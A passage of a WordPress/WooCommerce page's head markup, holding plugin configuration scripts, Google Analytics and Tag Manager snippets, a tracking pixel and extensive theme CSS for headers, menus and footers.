var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://cqpchd.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https://cqpchd.com/wp-admin/admin-ajax.php","version":"free","nonce":"efd15b98ef"};
//# sourceURL=esf-insta-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://cqpchd.com","ajaxUrl":"https://cqpchd.com/wp-admin/admin-ajax.php","ajax_event":"84c5b108eb","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769171000"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cqpchd.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cqpchd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cqpchd.com/wp-json/wp/v2/posts/4225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cqpchd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cqpchd.com/?p=4225' />
<meta name="generator" content="Redux 4.5.10" /><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EQRBD1H98Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EQRBD1H98Y');
</script>



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVT6TTS6');</script>
<!-- End Google Tag Manager -->

<img src="https://snip.ly/services/pixel/65e960d9d837f11a17c97d34/" height=1 width=1 border=0 /><link rel="pingback" href="https://cqpchd.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://cqpchd.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://cqpchd.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://cqpchd.com/wp-content/uploads/2024/03/cropped-cqpchd-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cqpchd.com/wp-content/uploads/2024/03/cropped-cqpchd-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cqpchd.com/wp-content/uploads/2024/03/cropped-cqpchd-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://cqpchd.com/wp-content/uploads/2024/03/cropped-cqpchd-logo-270x270.png" />

<!-- Typography -->



<style>

		
	body{
		background:#FFFFFF !important;
		color:#666666 !important;
		font-family: Muli !important;    
	    font-size: 15px !important;	
	}

	.services-style-5 .services-item{
		box-shadow: 0 0 0 20px rgba(225, 197, 13, 0.4), inset 0 0 3px rgba(255, 255, 255, 0.2);
	}


			.rs-breadcrumbs{
			background:#212121;			
		}
	
			.rs-breadcrumbs .page-title,
		.rs-breadcrumbs ul li *,
		.rs-breadcrumbs ul li.trail-begin a:before,
		.rs-breadcrumbs ul li{
			color:#FFFFFF !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner{
			padding:75px;			
	}
	
			.menu-area .navbar ul li{
			padding-left:14px;	
			padding-right:14px;			
	}
		
	
		
	h1{
		color:#303745 !important;
		font-family:Poppins!important;
		font-size:40px!important;
				font-weight:700!important;
				
					line-height:50px!important;
				
	}
	h2{
		color:#303745; 
		font-family:Poppins!important;
		font-size:32px;
				font-weight:700!important;
				
					line-height:42px			}
	h3{
		color:#303745 ;
		font-family:Poppins!important;
		font-size:24px;
				
					line-height:32px!important;
			}
	h4{
		color:#303745;
		font-family:Poppins!important;
		font-size:20px;
				font-weight:500!important;
				
					line-height:28px!important;
				
	}
	h5{
		color:#303745;
		font-family:Poppins!important;
		font-size:18px;
				font-weight:500!important;
				
					line-height:27px!important;
			}
	h6{
		color:#303745 ;
		font-family:Poppins!important;
		font-size:16px;
				font-weight:500!important;
				
					line-height:20px!important;
			}


	.menu-area .navbar ul li > a{
		font-weight:600;
		font-family:Muli;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li i,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#FFFFFF;
	}


	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#FFFFFF;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover, 
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#E2C60C;
	}
	#rs-header .toolbar-area{
		background:#28406D;
	}

	.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item > a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a,
	.menu-area .navbar ul.menu > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a
	{
		color: #E2C60C !important;
	}
	.menu-area .navbar ul:not(.sub-menu) > li > a{
		font-size: 16px !important;
	}

	.menu-area .navbar ul li:hover > a,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style1 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	.mobile-menu-container div ul li a:hover,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a
	{
		color: #E2C60C;
	}

	.menu-area .navbar ul li a,
	#rs-header .menu-responsive .sidebarmenu-search .sticky_search,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li a,
	.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a
	{
		color: #28406D; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,
	.breadcrumbs-inner.bread-dark h1,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark .trail-items li::after,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li *,
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #28406D !important;
	}

	.header-style1 .menu-cart-area span.icon-num, 
	.header-style3 .menu-cart-area span.icon-num
	{
		background: #28406D !important;
	}


	#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #28406D !important;
	}

	#rs-header.header-transparent .menu-area.dark ul.sidenav.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #fff !important;
	}

	ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #28406D;
	}
	
			#rs-header.header-transparent .menu-area .navbar ul li a, #rs-header.header-transparent .menu-cart-area i,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-style5 .menu-cart-area i{
			color:#FFFFFF 
	}
	
			.header-transparent .menu-cart-area span.icon-num, 
		.header-style-4 .menu-cart-area span.icon-num, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #FFFFFF !important;
		}
	
			.header-transparent .sticky .menu-cart-area span.icon-num, 
		.header-style-4 .sticky .menu-cart-area span.icon-num, 
		.header-style5 .sticky .menu-cart-area span.icon-num
		{
			background: #E2C60C !important;
		}
	
	
	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	

			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a{
			color:#E2C60C 
		}
	
			#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style-4 .menu-area .menu > li.current_page_item > a{
			color:#E2C60C !important; 
		}
	
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
		color:#E2C60C !important; 
	}

			
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#FFFFFF !important;
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
		#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li.current-menu-item a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#E2C60C !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#28406D;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area .toolbar-sl-share ul li a i:before{
			font-size:14px;
		}
	
	


			.footer-bottom{
			border-color:#4e6187;
		}
	

			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a,
		.rs-footer .widget ul li .fa{
			font-size:14px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:18px;
		}
	
			.rs-footer a{
			font-size:14px;
		}
		

			.rs-footer, .rs-footer h3, .rs-footer a, .rs-footer .fa-ul li a, .rs-footer .widget ul li .fa{
			color:#FFFFFF;
		}
	
			.rs-footer a:hover,.rs-footer .widget a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
		.rs-footer .fa-ul li a:hover{
			color:#E2C60C;
		}
	


			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]{
			background:#E2C60C;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover{
			background:#B39C08;
		}
		
			.rs-footer .footer-top .mc4wp-form-fields input[type="email"],
		ul.footer_social li a{
			border-color:#4E6187;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
		.rs-footer .footer-top .mc4wp-form-fields i{
			color:#28406D;
		}
	
	a{
		color:#5866B5;
	}
	a:hover,  a:focus,  a:active {
		color:#E2C60C;
	}
	.rs-heading .title-inner .sub-text,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover, .team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-services-default .services-wrap .services-item .services-icon i,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,
	.ps-navigation ul a:hover span,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.full-blog-content .blog-title a:hover,
	.rs-contact .contact-address .address-item .address-text a:hover,
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	.rs-portfolio-style5 .portfolio-item .portfolio-content h4 a:hover,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item:hover .portfolio-content h3.p-title a,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
	.portfolio-filter button:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	.sidenav .fa-ul li a:hover,
	#about-history-tabs ul.tabs-list_content li:before{
		color:#E1C50D;
	}
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a{
		color:#E1C50D;
	}

	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #28406D;
		border-right: 30px solid #28406D;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #28406D;
	}
	#cl-testimonial .testimonial-slide7 ul.slick-dots li button,
	#rs-header.header-style-4 .sticky ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background:#28406D;
	}
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec .team-social a:hover i,
	#rs-header.header-style-4 .sticky .sidebarmenu-search .sticky_search i,
	#rs-header.header-style-4 .sticky .menu-cart-area i,
	#rs-header.header-transparent .menu-sticky.sticky .menu-responsive .sidebarmenu-search .sticky_search .fa, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-cart-area i{
		color:#28406D;
	}

	.ps-navigation ul a:hover span,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover{
		color:#E1C50D !important;
	}
	ul.footer_social li a:hover,
	.team-grid-style1 .team-item .social-icons1 a:hover i, .team-slider-style1 .team-item .social-icons1 a:hover i,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-team .team-item .team-social .social-icon,
	.rs-services-style4:hover .services-icon i,
	.team-grid-style1 .team-item .social-icons1 a:hover i,	
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover
	{
		background:#E1C50D !important;
	}

	.rs-services-style3 .bg-img a,
	.rs-services-style3 .bg-img a:hover{
		background:#28406D;
		border-color: #28406D;
	}
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
		border-color: #28406D;;
		color: #28406D;
	}


	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,
	.rs-blog .blog-item .blog-button a:hover,
	.full-blog-content .blog-title a,
	ul.index li.active a,
	.portfolio-filter button.active,
	body.search-results .site-main > article .entry-summary .blog-button a:hover,
	.rs-heading.style7 .title-inner .sub-text{
		color: #28406D;
	}

	.rs-breadcrumbs-inner.bread-dark h1.page-title,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs-inner.bread-dark ul li *{
		color: #28406D !important;
	}
	.rs-video-2 .popup-videos{
		background:#E1C50D;
	}
	.rs-footer .footer-top .mc4wp-form-fields input[type=submit],
	.rs-heading.style6 .title-inner .sub-text:after,
	.team-grid-style3 .team-img .team-img-sec:before,
	.sidenav .offcanvas_social li a i,	
	#sidebar-services .bs-search button:hover,
	.bs-sidebar .widget_product_search .woocommerce-product-search:hover::after,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.over-wrap-index .next,
	.over-wrap-index .prev,
	.cd-timeline__container::before,
	 ul.index li.active::after,
	.cd-timeline__img.cd-timeline__img--picture,
	.single-post .full-date,
	.blog-item .blog-img .full-date,
	.rs-blog .blog-item.style3 .blog-img .blog-meta,
	.full-blog-content .full-date,
	.rs-blog-details .bs-img .blog-date, 
	.rs-blog .bs-img .blog-date, .blog .bs-img .blog-date, 
	.rs-blog-details .blog-img .blog-date, 
	.rs-blog .blog-img .blog-date, 
	.blog .blog-img .blog-date,
	.team-slider-style3 .team-img .team-img-sec:before{
		background: #28406D;
	}
			#loading{
			background: #28406D;
		}
    	

    		.loader__bar{
			background: #E1C50D;
		}
	 
			.loader__ball{
			background: #FFFFFF;
		}
		

	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a:hover i{
		background:#E1C50D;
		color: #28406D;
	}
	.rs-blog-details .blog-item.style2 .blog-img .blog-date:before, 
	.rs-blog .blog-item.style2 .blog-img .blog-date:before, 
	.blog .blog-item.style2 .blog-img .blog-date:before{
		border-bottom-color: #28406D;
		border-right: 130px solid #28406D;
	}

	#slider-form-area .form-area input[type="submit"],
	.services-style-5 .services-item:hover .services-title,
	#rs-skills .vc_progress_bar .vc_single_bar .vc_bar{
		background:#E1C50D;
	}

	ul.footer_social li a:hover,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover{
		border-color:#E1C50D !important;
	}
	.round-shape:before{
		border-top-color: #E1C50D;
		border-left-color: #E1C50D;
	}
	.round-shape:after{
		border-bottom-color: #E1C50D;
		border-right-color: #E1C50D;
	}
	#cl-testimonial .testimonial-slide7 .testimonial-left img,
	#sidebar-services .download-btn,
	ul.index li::after,
	.cd-timeline__content,
	.cd-timeline__content .cd_timeline_desc,
	#sidebar-services .wpb_widgetised_column{
		border-color:#28406D;
	}
	.rs-video-2 .overly-border{
		border-color:#E1C50D;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after{
		border-right-color: #E1C50D !important;
		border-top-color: transparent !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color:#28406D !important;
	}
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.pagination-area .nav-links a:hover,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a:hover{
		color: #E1C50D;
	}

	.rs-heading .title-inner .title,	
	.team-grid-style1 .team-item .team-content1 h3.team-name a, .team-slider-style1 .team-item .team-content1 h3.team-name a,
	#cl-testimonial .testimonial-slide7 .right-content i,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child,
	.rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date,
	.rs-contact .contact-address .address-item .address-text a,
	.rs-video-2 .popup-videos i,
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	#cl-testimonial.cl-testimonial9 .single-testimonial .cl-author-info li,
	#cl-testimonial.cl-testimonial9 .single-testimonial .image-testimonial p i,
	.rs-video-2 .popup-videos i:before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#rs-skills .vc_progress_bar h2,
	.bs-sidebar .bs-search button:hover,
	ul.footer_social li a:hover,
	.content-wrap .career-title,
	#rs-skills h3,
	.cd-timeline__content .short-info h3 a,
	.cd-timeline__content .cd_timeline_desc,
	.grouped_form .woocommerce-Price-amount,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
	.comments-area .comment-list li.comment .reply a:hover,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.rs-blog .blog-item.style3 .blog-no-thumb .blog-meta .blog-title a,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.rs-blog .blog-slider .style3.no-thumb .blog-img .blog-meta .blog-title a,
	.rs-contact .contact-address .address-item .address-text h3.contact-title,
	#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	ul.stylelisting li:before, body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a i
	{
		color: #28406D;
	}
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-title, 
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title{
		color: #28406D !important;
	}
